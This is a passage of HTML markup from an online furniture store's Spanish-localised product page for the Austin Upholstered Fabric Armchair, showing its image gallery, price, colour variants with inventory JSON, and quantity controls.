              data-target="template--24961366032681__main-20801618772053"
              data-media-position="19"
              data-alt="Austin Upholstered Fabric Armchair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 19 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-19
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=416" alt="Austin Upholstered Fabric Armchair" srcset="//emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-19
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-20"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20801618804821"
              data-media-position="20"
              data-alt="Austin Upholstered Fabric Armchair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 20 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-20
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=416" alt="Austin Upholstered Fabric Armchair" srcset="//emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-20
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-21"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20801618837589"
              data-media-position="21"
              data-alt="Austin Upholstered Fabric Armchair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 21 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-21
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=416" alt="Austin Upholstered Fabric Armchair" srcset="//emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-21
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-22"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20801618870357"
              data-media-position="22"
              data-alt="Austin Upholstered Fabric Armchair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 22 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-22
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=416" alt="Austin Upholstered Fabric Armchair" srcset="//emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-22
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-23"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20801618903125"
              data-media-position="23"
              data-alt="Austin Upholstered Fabric Armchair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 23 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-23
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=416" alt="Austin Upholstered Fabric Armchair" srcset="//emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-23
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-24"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20801618935893"
              data-media-position="24"
              data-alt="Austin Upholstered Fabric Armchair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 24 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-24
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=416" alt="Austin Upholstered Fabric Armchair" srcset="//emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3063-whi_4_cf698dff-3e85-455a-b5bd-bea324ef71c9.jpg?v=1634065519&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-24
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-25"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20801619001429"
              data-media-position="25"
              data-alt="Austin Upholstered Fabric Armchair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 25 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-25
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=416" alt="Austin Upholstered Fabric Armchair" srcset="//emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-3063-whi_5_78b4e7d7-200e-4a0f-aa97-5309d6209d54.jpg?v=1634065520&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-25
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/es/products/austin-upholstered-fabric-armchair"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Austin Upholstered Fabric Armchair
                </h1>
                <a href="/es/products/austin-upholstered-fabric-armchair" class="product__title">
                  <h2 class="h1">
                    Austin Upholstered Fabric Armchair
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$997.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$997.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/es/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39567470657621">
                  
<input type="hidden" name="product-id" value="6636537184341" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--24961366032681__main"
    class="no-js-hidden"
    data-section="template--24961366032681__main"
    data-url="/es/products/austin-upholstered-fabric-armchair"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24961366032681__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24961366032681__main-0">
              
                <span id="custom-label-template--24961366032681__main-1">
                  
                  
                  Color - Beige
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24961366032681__main-1-0"
        name="Color"
        value="Beige"
        form="product-form-template--24961366032681__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-0">
        Beige<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-1"
        name="Color"
        value="Gray"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-1">
        Gray<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-2"
        name="Color"
        value="Light Gray"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-2">
        Light Gray<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-3"
        name="Color"
        value="Teal"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-3">
        Teal<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-4"
        name="Color"
        value="White"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-4">
        White<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":39567470657621,"title":"Beige","option1":"Beige","option2":null,"option3":null,"sku":"EEI-3063-BEI","requires_shipping":true,"taxable":true,"featured_image":{"id":28513334624341,"product_id":6636537184341,"position":2,"created_at":"2021-10-12T15:05:13-04:00","updated_at":"2021-10-12T15:05:25-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525","variant_ids":[39567470657621]},"available":true,"name":"Austin Upholstered Fabric Armchair - Beige","public_title":"Beige","options":["Beige"],"price":99700,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":20801618182229,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39567470690389,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"EEI-3063-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":28513333903445,"product_id":6636537184341,"position":6,"created_at":"2021-10-12T15:05:13-04:00","updated_at":"2021-10-12T15:05:19-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519","variant_ids":[39567470690389]},"available":true,"name":"Austin Upholstered Fabric Armchair - Gray","public_title":"Gray","options":["Gray"],"price":99700,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":20801618346069,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39567470723157,"title":"Light Gray","option1":"Light Gray","option2":null,"option3":null,"sku":"EEI-3063-LGR","requires_shipping":true,"taxable":true,"featured_image":{"id":28513334231125,"product_id":6636537184341,"position":11,"created_at":"2021-10-12T15:05:13-04:00","updated_at":"2021-10-12T15:05:22-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522","variant_ids":[39567470723157]},"available":true,"name":"Austin Upholstered Fabric Armchair - Light Gray","public_title":"Light Gray","options":["Light Gray"],"price":99700,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":20801618509909,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39567470755925,"title":"Teal","option1":"Teal","option2":null,"option3":null,"sku":"EEI-3063-TEA","requires_shipping":true,"taxable":true,"featured_image":{"id":28513333641301,"product_id":6636537184341,"position":16,"created_at":"2021-10-12T15:05:13-04:00","updated_at":"2021-10-12T15:05:17-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517","variant_ids":[39567470755925]},"available":true,"name":"Austin Upholstered Fabric Armchair - Teal","public_title":"Teal","options":["Teal"],"price":99700,"weight":0,"compare_at_price":null,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":20801618673749,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39567470788693,"title":"White","option1":"White","option2":null,"option3":null,"sku":"EEI-3063-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":28513334034517,"product_id":6636537184341,"position":21,"created_at":"2021-10-12T15:05:14-04:00","updated_at":"2021-10-12T15:05:20-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520","variant_ids":[39567470788693]},"available":true,"name":"Austin Upholstered Fabric Armchair - White","public_title":"White","options":["White"],"price":99700,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":20801618837589,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="39567470657621"
          >Beige - $997.00</option><option
            
            
            value="39567470690389"
          >Gray - $997.00</option><option
            
            
            value="39567470723157"
          >Light Gray - $997.00</option><option
            
            
            value="39567470755925"
          >Teal - $997.00</option><option
            
            
            value="39567470788693"
          >White - $997.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para Austin Upholstered Fabric Armchair</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para Austin Upholstered Fabric Armchair</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
